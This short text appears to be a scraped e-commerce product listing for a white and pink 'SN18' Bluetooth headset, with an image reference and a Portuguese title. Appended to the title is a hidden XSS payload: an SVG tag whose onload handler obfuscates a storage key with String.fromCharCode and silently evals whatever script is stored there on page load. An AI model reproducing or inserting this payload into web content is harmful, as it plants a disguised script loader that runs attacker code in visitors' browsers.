Fone de Ouvido Bluetooth SN18 - Branco e Rosa<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 